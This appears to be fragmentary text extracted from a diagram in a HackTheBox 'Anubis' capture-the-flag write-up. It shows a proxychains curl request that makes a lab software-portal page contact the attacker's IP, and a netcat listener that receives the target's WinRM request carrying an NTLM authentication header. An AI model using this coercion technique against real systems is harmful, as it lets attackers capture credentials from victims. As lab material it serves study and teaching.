 192.168.1.12
10.10.14.10
10.10.11.102 - Anubis
2
❯ proxychains curl -s -X GET 'http://softwareportal.windcorp.htb/install.asp?client=10.10.14.10&software=gimp-2.10.24-setup-3.ex
e'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.25.128.1:80  ...  OK
<html>
<head>
<meta http-equiv="refresh" content="5;url=http://softwareportal.windcorp.htb/" />
</head>
<body>
<center><h1>Starting installation of gimp-2.10.24-setup-3.exe<br>
1
> nc -nvlp 5985
listening on [any] 5985 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.11.102] 57679
POST /wsman?PSVersion=5.1.17763.2090 HTTP/1.1
Connection: Keep-Alive
Content-Type: application/soap+xml;charset=UTF-8
Authorization: Negotiate TlRMTVNTUAABAAAAt4II4gAAAAAAAAAAAAAAAAAAAAAKAGNFAAAADw==
User-Agent: Microsoft WinRM Client
Content-Length: 0
Host: 10.10.14.10:5985
3
VPN - root's tasks
nt authority\system - container
Chisel